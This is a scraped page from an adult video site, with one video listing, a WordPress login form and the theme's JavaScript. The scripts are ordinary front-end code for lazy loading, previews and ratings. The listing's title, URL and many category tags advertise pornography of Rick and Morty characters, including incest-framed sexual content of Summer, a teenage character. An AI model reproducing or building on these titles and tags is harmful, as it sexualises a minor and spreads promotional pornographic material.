<article data-video-uid="21" data-post-id="26878" class="loop-video thumb-block full-width post-26878 post type-post status-publish format-standard hentry category-rick-and-morty-rule-34 category-rick-and-morty-full-porn-game category-rick-and-morty-nsfw category-rick-and-morty-porn-game-apk-rick-and-morty-porn category-rick-and-morty-porn-game-summers-birthday category-rick-and-morty-porn-hame category-rick-and-morty-summer-hentai-rick-and-morty-porn category-rick-and-morty-summer-porn category-rick-and-morty-way-back-home-porn-rick-and-morty-porn tag-mortys-mom-from-rick-and-morty-porn-hub tag-reddit-rule-34-jessica-rick-and-morty tag-rick-and-morty-person-porn tag-rick-and-morty-stickyickysmut-porn-comic tag-rick-and-morty-summer-animated-porn tag-rule-34-rick-and-morty-annie tag-summer-rick-and-morty-comic-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-sexbot-xxx-rick-and-morty-rick-x-summer-porn-sex-dungeon/" title="rick and morty sexbot xxx rick and morty rick x summer porn sex dungeon">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1215.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1215.jpg" alt="rick and morty sexbot xxx rick and morty rick x summer porn sex dungeon"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 158K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty sexbot xxx rick and morty rick x summer porn sex dungeon</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Partner Sites</h2><div class="textwidget custom-html-widget"></div></section>			</div>
		
		<div class="clear"></div>

		
					<div class="footer-menu-container">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://rickandmorty-porn.com/more-sites/">More Sites</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756"><a href="https://my-hero-academia-porn.com/">my hero academia porn</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="https://skyrim-porn.com/">Skyrim Hentai</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Powered by rickandmorty-porn.com			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Rick and Morty Porn</h3>
						
							<form id="wpst_login_form" action="https://rickandmorty-porn.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="6b41950c30" /><input type="hidden" name="_wp_http_referer" value="/tag/porn-rick-and-morty-a-way-back-home-summer/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://rickandmorty-porn.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="6b41950c30" /><input type="hidden" name="_wp_http_referer" value="/tag/porn-rick-and-morty-a-way-back-home-summer/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://rickandmorty-porn.com/wp-admin/admin-ajax.php","nonce":"d8d837e4c1","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.1" id="wpst-main-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rickandmorty-porn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rickandmorty-porn.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30ddf7aef3cf488faf2b2217075503d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.1
body_size: 9970
content:
jQuery( window ).on( 'load', function () {
	jQuery( '.prev-photo i' ).show();
	jQuery( '.next-photo i' ).show();
} );

jQuery( function() {
	// Video Previews and Trailers Manager IFEE
	( function videosManager() {
		if ( jQuery( '.loop-video' ).length <= 0 ) {
			return;
		}
		var trailersPreviewsXhrs = {};
		var trailersPreviewsBuffer = {};
		var thumbsPreviewsBuffer = {};
		var screenTotalHeight = window.screen.availHeight;
		var videoHeight = jQuery( '.loop-video' )[0].clientHeight;
		var playZone = {
			top: videoHeight * -1 / 4, // play video until 1/4 of the video height is hidden on top screen.
			bottom: videoHeight * -1 / 4, // play video until 1/4 of the video height is hidden on bottom screen.
		};

		jQuery( '.loop-video' ).each( function() {
			var videoItem = this;
			var $videoItem = jQuery( this );
			var postId = $videoItem.data( 'post-id' );
			var videoUId = $videoItem.data( 'video-uid' );
			var $videoImg = $videoItem.find( 'img' );

			manageVideoPreview();

			function manageVideoPreview() {
				if ( $videoItem.find( '.video-with-trailer' ).length > 0 ) {
					manageVideoTrailer();
					return;
				}
				if ( $videoItem.find( '.video-with-thumbs' ).length > 0 ) {
					manageVideoThumbs();
				}
			}

			function stopAllPreviews() {
				// Pause all thumbs.
				jQuery( '.video-with-thumbs' ).each( function( index, video ) {
					var localVideoUId = jQuery( video ).parents( '.loop-video' ).data( 'video-uid' );
					clearTimeout( thumbsPreviewsBuffer[localVideoUId] );
					if ( thumbsPreviewsBuffer[localVideoUId] ) {
						delete( thumbsPreviewsBuffer[localVideoUId] );
					}
				} );
				// Pause all trailers.
				jQuery( '.video-with-trailer video' ).each( function( index, video ) {
					video.pause();
				} );
			}

			function manageVideoTrailer() {
				var $trailerPreview = $videoItem.find( '.video-preview' );
				var $trailerDebounceBar = $videoItem.find( '.video-debounce-bar' );
				trailersPreviewsBuffer[videoUId] = 'not loaded';
				if ( wpst_ajax_var.is_mobile ) {
					// Mobile events.
					manageTrailerOnScroll();
					$videoItem.swipe( {
						swipe: function() {
							manageTrailerOnSwipe();
						},
						allowPageScroll: 'vertical',
						threshold: 5,
					} );
				} else {
					// Desktop events.
					$videoItem.on( 'mouseenter', function() {
						if ( trailersPreviewsBuffer[videoUId] === 'not loaded' ) {
							loadAndPlayTrailer();
						} else {
							playTrailer();
						}
					} );
					$videoItem.on( 'mouseleave', function() {
						pauseTrailer();
					} );
				}

				function manageTrailerOnSwipe() {
					stopAllPreviews();
					if ( trailersPreviewsBuffer[videoUId] === 'not loaded' ) {
						loadAndPlayTrailer();
					} else {
						playTrailer();
					}
				}

				function manageTrailerOnScroll() {
					jQuery( document ).on( 'scroll', function() {
						var videoBox = videoItem.getBoundingClientRect();
						if ( videoBox.top < playZone.top || videoBox.bottom > ( screenTotalHeight - playZone.bottom ) ) {
							if ( trailersPreviewsBuffer[videoUId] === 'playing' ) {
								pauseTrailer();
							}
						}
					} );
				}

				function showTrailerDebounceBar() {
					$trailerDebounceBar.addClass( 'video-debounce-bar--wait' );
				}

				function hideTrailerDebounceBar() {
					$trailerDebounceBar.removeClass( 'video-debounce-bar--wait' );
				}

				function showVideoImage() {
					$videoImg.removeClass( 'video-img--hidden' );
				}

				function hideVideoImage() {
					$videoImg.addClass( 'video-img--hidden' );
				}

				function loadAndPlayTrailer() {
					trailersPreviewsBuffer[videoUId] = 'loading';
					showTrailerDebounceBar();
					setTimeout( function() {
						jQuery.ajax( {
							beforeSend: function( xhr ) {
								if ( trailersPreviewsBuffer[videoUId] === 'loading' ) {
									trailersPreviewsXhrs[videoUId] = xhr;
								} else {
									trailersPreviewsBuffer[videoUId] = 'not loaded';
									hideTrailerDebounceBar();
									xhr.abort();
								}
							},
							method: 'POST',
							url: wpst_ajax_var.url,
							dataType: 'json',
							data: {
								action: 'wpst_load_video_preview',
								nonce: wpst_ajax_var.nonce,
								post_id: postId,
							},
						} )
							.success( function( response ) {
								hideTrailerDebounceBar();
								if ( trailersPreviewsBuffer[videoUId] !== 'loading' || ! response.success || '' === response.data ) {
									trailersPreviewsBuffer[videoUId] = 'not loaded';
									delete ( trailersPreviewsXhrs[videoUId] );
									return;
								}
								$trailerPreview.html( response.data ).show( function() {
									playTrailer();
								} );
							} ); // End of Ajax call.
					}, 150 ); // End of settimeout
				}

				function playTrailer() {
					var playPromise;
					if ( ! $trailerPreview.find( 'video' )[0] ) {
						showVideoImage();
						return;
					}
					playPromise = $trailerPreview.find( 'video' )[0].play();
					if ( playPromise === undefined ) {
						showVideoImage();
						return;
					}
					playPromise.then( function() {
						trailersPreviewsBuffer[videoUId] = 'playing';
						hideVideoImage();
					} )
						.catch( function() {
							showVideoImage();
						} );
				}

				function pauseTrailer() {
					hideTrailerDebounceBar();
					showVideoImage();
					if ( $trailerPreview.find( 'video' )[0] ) {
						$trailerPreview.find( 'video' )[0].pause();
						trailersPreviewsBuffer[videoUId] = 'paused';
						return;
					}
					if ( trailersPreviewsBuffer[videoUId] === 'loading' ) {
						trailersPreviewsBuffer[videoUId] = 'not loaded';
						removeTrailer();
					}
				}

				function removeTrailer() {
					setTimeout( function() {
						$trailerPreview.empty();
					}, 250 );
					if ( trailersPreviewsXhrs[videoUId] ) {
						trailersPreviewsXhrs[videoUId].abort();
						delete ( trailersPreviewsXhrs[videoUId] );
					}
				}
			}

			function manageVideoThumbs() {
				var mainThumbUrl = $videoImg.attr( 'src' ) || $videoImg.data( 'src' );
				var thumbsUrls = $videoItem
					.find( '.video-with-thumbs' )
					.data( 'thumbs' )
					.split( ',' )
					.map( function( thumbUrl ) {
						return thumbUrl.trim();
					} );
				if ( ! Array.isArray( thumbsUrls ) || ! thumbsUrls.length ) {
					return;
				}
				if ( wpst_ajax_var.is_mobile ) {
					// Mobile Events.
					manageThumbsOnScroll();
					$videoItem.swipe( {
						swipe: function() {
							manageThumbsOnSwipe();
						},
						allowPageScroll: 'vertical',
						threshold: 5,
					} );
				} else {
					// Desktop events.
					$videoItem.on( 'mouseenter', function() {
						playThumbs( copyArray( thumbsUrls ) );
					} );
					$videoItem.on( 'mouseleave', function() {
						stopThumbs();
					} );
				}

				function manageThumbsOnSwipe() {
					stopAllPreviews();
					playThumbs( copyArray( thumbsUrls ) );
				}

				function manageThumbsOnScroll() {
					jQuery( document ).on( 'scroll', function() {
						var videoBox = videoItem.getBoundingClientRect();
						if ( videoBox.top < playZone.top || videoBox.bottom > ( screenTotalHeight - playZone.bottom ) ) {
							stopThumbs();
						}
					} );
				}

				function playThumbs( thumbs ) {
					if ( ! thumbs.length ) {
						thumbs = copyArray( thumbsUrls );
					}
					thumbsPreviewsBuffer[videoUId] = setTimeout( function() {
						$videoImg.attr( 'src', thumbs.shift() );
						playThumbs( thumbs );
					}, 750 );
				}

				function stopThumbs() {
					$videoImg.attr( 'src', mainThumbUrl );
					clearTimeout( thumbsPreviewsBuffer[videoUId] );
					// delete( thumbsPreviewsBuffer[videoUId] );
				}

				function copyArray( myArray ) {
					if ( ! Array.isArray( myArray ) || ! myArray.length ) {
						return [];
					}
					return myArray.slice( 0 );
				}
			}
		} ); // End of each.
	}() ); // End of Videos Manager IFEE.

	//BXSlider chrome event click fix
	if (window.navigator.userAgent.toLowerCase().indexOf("chrome") > 0) {
		jQuery("body").on("click", ".bx-viewport a", function (e) {
			if (jQuery(this).attr("href") && jQuery(this).attr("href") != "#") {
				window.location = jQuery(this).attr("href");
			}
		});
	}

	/** PHOTOS GALLERY */
	jQuery(".wp-block-gallery a").attr('data-fancybox', 'gallery');
	if (jQuery('.wp-block-gallery').length > 0) {
		// var imgs = document.images,
		var imgs = jQuery('.wp-block-gallery img'),
			len = imgs.length,
			counter = 0;
		[].forEach.call(imgs, function (img) {
			if (img.complete) {
				incrementCounter();
			} else {
				img.addEventListener('load', incrementCounter, false);
			}
		});
		function incrementCounter() {
			counter++;
			jQuery('.loading-photos span').text(counter + '/' + len);
			if (counter === len) {
				waterfall('.wp-block-gallery');
				setTimeout(function () {
					jQuery('.wp-block-gallery').css('opacity', 1);
					jQuery('.loading-photos').hide();
				}, 1000);
			}
		}
		jQuery(window).resize(function () {
			waterfall('.wp-block-gallery');
		});
		jQuery(window).load(function () {
			waterfall('.wp-block-gallery');
		});
	}
	jQuery(".gallery a").attr('data-fancybox', 'gallery');
	if (jQuery('.gallery').length > 0) {
		// var imgs = document.images,
		var imgs = jQuery('.gallery img'),
			len = imgs.length,
			counter = 0;
		[].forEach.call(imgs, function (img) {
			if (img.complete) {
				incrementCounter();
			} else {
				img.addEventListener('load', incrementCounter, false);
			}
		});
		function incrementCounter() {
			counter++;
			jQuery('.loading-photos span').text(counter + '/' + len);
			if (counter === len) {
				waterfall('.gallery');
				setTimeout(function () {
					jQuery('.gallery').css('opacity', 1);
					jQuery('.loading-photos').hide();
				}, 1000);
			}
		}
		jQuery(window).resize(function () {
			waterfall('.gallery');
		});
	}

	/** VideoJS loading **/
	if (jQuery('#wpst-video').length > 0 && !wpst_ajax_var.ctpl_installed) {
		var playerOptions = {
			controlBar: {
				children: [
					'playToggle',
					'progressControl',
					'durationDisplay',
					'volumePanel',
					'qualitySelector',
					'fullscreenToggle',
				],
			},
		};
		videojs('wpst-video', playerOptions);
	}

	/** Tabs **/
	jQuery('.tab-link').on('click', function (e) {
		var tabId = jQuery(this).data('tab-id');
		// Show/Hide Tabs
		jQuery('#' + tabId).show().siblings().hide();
		// Change/remove current tab to active
		jQuery(this).addClass('active').siblings().removeClass('active');
		e.preventDefault();
	});

	/** In-video Ad Close button **/
	// if(wpst_ajax_var.ctpl_installed == ''){
	jQuery('body').on('click', '.happy-inside-player .close', function (e) {
		jQuery(this).parent('.happy-inside-player').hide();
	});
	// }

	/** IIFE Set Post views with ajax request for cache compatibility */
	( function() {
		var isPost = jQuery( 'body.single-post' ).length > 0;
		var postId = 0;
		if ( ! isPost ) {
			return;
		}
		if ( 'off' === options.enable_views_system && 'off' === options.enable_rating_system ) {
			return;
		}
		postId = jQuery( 'article.post' ).attr( 'id' ).replace( 'post-', '' );

		jQuery.ajax( {
			type: 'post',
			url: wpst_ajax_var.url,
			dataType: 'json',
			data: {
				action: 'get-post-data',
				nonce: wpst_ajax_var.nonce,
				post_id: postId,
			},
		} )
			.done( function( response ) {
				if ( ! response.success ) {
					return;
				}
				if ( response.data.views ) {
					jQuery( '#video-views span' ).text( response.data.views );
				}
				if ( response.data.likes ) {
					jQuery( '.likes_count' ).text( response.data.likes );
				}
				if ( response.data.dislikes ) {
					jQuery( '.dislikes_count' ).text( response.data.dislikes );
				}
				if ( response.data.rating ) {
					jQuery( '.percentage' ).text( response.data.rating + '%' );
					jQuery( '.rating-bar-meter' ).css( 'width', response.data.rating + '%' );
				}
			} )
			.fail( function( errorData ) {
				console.error( errorData );
			} );
		return;
	}() );

	/** IIFE Set Post like with ajax request for cache compatibility */
	( function() {
		if ( 'off' === options.enable_rating_system ) {
			return;
		}
		jQuery( '.post-like a' ).on( 'click', function( e ) {
			var heart = jQuery( this );
			var postId = heart.data( 'post_id' );
			var postLike = heart.data( 'post_like' );

			e.preventDefault();

			jQuery.ajax( {
				type: 'post',
				url: wpst_ajax_var.url,
				dataType: 'json',
				data: {
					action: 'post-like',
					nonce: wpst_ajax_var.nonce,
					post_like: postLike,
					post_id: postId,
				},
				success: function( data ) {
					if ( data.alreadyrate !== true ) {
						jQuery( '.rating-bar-meter' ).removeClass( 'not-rated-yet' );
						jQuery( '.rating-result .percentage' ).text( Math.floor( data.percentage ) + '%' );
						jQuery( '.rating-result .percentage' ).show();
						jQuery( '.likes .likes_count' ).text( data.likes );
						jQuery( '.likes .dislikes_count' ).text( data.dislikes );
						jQuery( '.post-like' ).text( data.button );
						if ( data.nbrates > 0 ) {
							jQuery( '.rating-bar-meter' ).animate( {
								width: data.progressbar + '%',
							}, 'fast', function() {
								// Animation complete.
							} );
						}
					}
				},
			} );
			return false;
		} );
	}() );

	//Hide title hover thumb
	jQuery('.thumb-block a').hover(function (e) {
		jQuery(this).attr('data-title', jQuery(this).attr('title'));
		jQuery(this).removeAttr('title');
	},
		function (e) {
			jQuery(this).attr('title', jQuery(this).attr('data-title'));
		});

	jQuery('.video-description .more').readmore({
		speed: 75,
		collapsedHeight: 50,
		moreLink: '<a class="morelink" href="#">' + objectL10nMain.readmore + ' <i class="fa fa-chevron-down"></i></a>',
		lessLink: '<a class="morelink" href="#">' + objectL10nMain.close + ' <i class="fa fa-chevron-up"></i></a>'
	});

	/** Back to top */
	if (jQuery('#back-to-top').length) {
		var scrollTrigger = 100, // px
			backToTop = function () {
				var scrollTop = jQuery(window).scrollTop();
				if (scrollTop > scrollTrigger) {
